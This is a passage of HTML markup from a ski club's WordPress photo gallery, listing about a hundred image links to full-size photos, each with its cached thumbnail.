			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9825.jpg" data-attachment-id="1647" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9825/3369093058.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9827.jpg" data-attachment-id="1648" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9827/3546855399.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9828.jpg" data-attachment-id="1649" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9828/546709456.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9829.jpg" data-attachment-id="1650" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9829/747758394.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9832.jpg" data-attachment-id="1651" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9832/1281249716.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9833.jpg" data-attachment-id="1652" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9833/4288126599.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9834.jpg" data-attachment-id="1653" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9834/3750505733.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9836.jpg" data-attachment-id="1654" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9836/1236275129.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9837.jpg" data-attachment-id="1655" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9837/2948904380.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9838.jpg" data-attachment-id="1656" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9838/159869117.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9839.jpg" data-attachment-id="1657" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9839/4025733816.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9840.jpg" data-attachment-id="1658" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9840/3443544834.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9842.jpg" data-attachment-id="1659" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9842/2780557028.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9844.jpg" data-attachment-id="1660" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9844/1821783035.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9845.jpg" data-attachment-id="1661" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9845/2330102270.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9847.jpg" data-attachment-id="1662" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9847/3080995118.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9849.jpg" data-attachment-id="1663" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9849/2297489799.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9852.jpg" data-attachment-id="1664" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9852/385401939.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9854.jpg" data-attachment-id="1665" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9854/4199118671.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9857.jpg" data-attachment-id="1666" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9857/195411713.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9876.jpg" data-attachment-id="1667" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9876/3274124674.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9901.jpg" data-attachment-id="1668" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9901/467457332.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9903.jpg" data-attachment-id="1669" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9903/1931962578.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9904.jpg" data-attachment-id="1670" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9904/3109002687.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9905.jpg" data-attachment-id="1671" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9905/1597712314.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9908.jpg" data-attachment-id="1672" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9908/3143499206.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9910.jpg" data-attachment-id="1673" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9910/1427982507.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9913.jpg" data-attachment-id="1674" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9913/260795017.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9914.jpg" data-attachment-id="1675" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9914/798021899.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9916.jpg" data-attachment-id="1676" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9916/316019163.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9917.jpg" data-attachment-id="1677" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9917/4104301534.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9918.jpg" data-attachment-id="1678" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9918/1948208682.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9919.jpg" data-attachment-id="1679" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9919/2456548399.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9921.jpg" data-attachment-id="1680" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9921/3132161900.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9922.jpg" data-attachment-id="1681" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9922/518078996.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9923.jpg" data-attachment-id="1682" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9923/2905115943.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9924.jpg" data-attachment-id="1683" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9924/2368945829.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9925.jpg" data-attachment-id="1684" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9925/2508200954.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9926.jpg" data-attachment-id="1685" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9926/835823234.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9927.jpg" data-attachment-id="1686" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9927/2182638001.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9928.jpg" data-attachment-id="1687" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9928/1910948230.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9929.jpg" data-attachment-id="1688" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9929/3838916160.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9930.jpg" data-attachment-id="1689" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9930/3325789107.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9931.jpg" data-attachment-id="1690" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9931/3392962393.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9932.jpg" data-attachment-id="1691" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9932/1852686881.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9933.jpg" data-attachment-id="1692" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9933/3718515986.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9934.jpg" data-attachment-id="1693" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9934/4257201808.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9935.jpg" data-attachment-id="1694" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9935/3842808783.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9936.jpg" data-attachment-id="1695" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9936/1096623799.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9937.jpg" data-attachment-id="1696" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9937/4069845380.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9938.jpg" data-attachment-id="1697" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9938/23740851.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9941.jpg" data-attachment-id="1698" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9941/601473033.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9943.jpg" data-attachment-id="1699" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9943/1260551663.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9944.jpg" data-attachment-id="1700" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9944/2970944557.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9945.jpg" data-attachment-id="1701" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9945/1466023464.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9946.jpg" data-attachment-id="1702" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9946/2794288742.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9947.jpg" data-attachment-id="1703" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9947/1090112611.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9948.jpg" data-attachment-id="1704" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9948/1304492814.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9949.jpg" data-attachment-id="1705" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9949/2880717067.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9950.jpg" data-attachment-id="1706" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9950/3705897422.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9951.jpg" data-attachment-id="1707" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9951/982989771.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9952.jpg" data-attachment-id="1708" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9952/3984968560.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9953.jpg" data-attachment-id="1709" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9953/200372597.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9954.jpg" data-attachment-id="1710" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9954/3248063512.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9955.jpg" data-attachment-id="1711" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9955/669859357.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9956.jpg" data-attachment-id="1712" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9956/3590452819.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9958.jpg" data-attachment-id="1713" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9958/3914686202.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9959.jpg" data-attachment-id="1714" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9959/4058413989.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9960.jpg" data-attachment-id="1715" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9960/4261078736.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9961.jpg" data-attachment-id="1716" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9961/1311975907.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9962.jpg" data-attachment-id="1717" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9962/3932329115.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9963.jpg" data-attachment-id="1718" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9963/2136302429.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9964.jpg" data-attachment-id="1719" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9964/1599000799.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9965.jpg" data-attachment-id="1720" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9965/2628125913.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9966.jpg" data-attachment-id="1721" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9966/955759009.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9967.jpg" data-attachment-id="1722" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9967/2336126610.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9968.jpg" data-attachment-id="1723" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9968/2025905829.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9969.jpg" data-attachment-id="1724" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9969/1618213882.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9970.jpg" data-attachment-id="1725" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9970/1117343241.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9971.jpg" data-attachment-id="1726" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9971/4048585018.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9972.jpg" data-attachment-id="1727" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9972/1426144322.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9973.jpg" data-attachment-id="1728" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9973/3224816516.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9974.jpg" data-attachment-id="1729" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9974/3761076230.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9975.jpg" data-attachment-id="1730" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9975/3962209516.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9976.jpg" data-attachment-id="1731" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9976/1216035220.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9977.jpg" data-attachment-id="1732" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9977/4222809767.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9978.jpg" data-attachment-id="1733" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9978/139222672.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9979.jpg" data-attachment-id="1734" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9979/285178831.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9980.jpg" data-attachment-id="1735" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9980/4208399790.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9981.jpg" data-attachment-id="1736" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9981/1226758813.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9982.jpg" data-attachment-id="1737" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9982/3981404133.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9983.jpg" data-attachment-id="1738" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9983/2021167139.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9985.jpg" data-attachment-id="1739" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9985/2496209727.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9986.jpg" data-attachment-id="1740" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9986/1370204125.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9987.jpg" data-attachment-id="1741" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9987/3084852696.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9988.jpg" data-attachment-id="1742" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9988/295485657.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9989.jpg" data-attachment-id="1743" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9989/4159208156.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9990.jpg" data-attachment-id="1744" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9990/734351477.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9991.jpg" data-attachment-id="1745" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9991/3450989168.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9992.jpg" data-attachment-id="1746" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9992/1012736574.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9993.jpg" data-attachment-id="1747" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9993/3660159035.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9994.jpg" data-attachment-id="1748" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9994/2305910394.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9995.jpg" data-attachment-id="1749" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9995/1862655103.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9996.jpg" data-attachment-id="1750" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9996/556214248.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
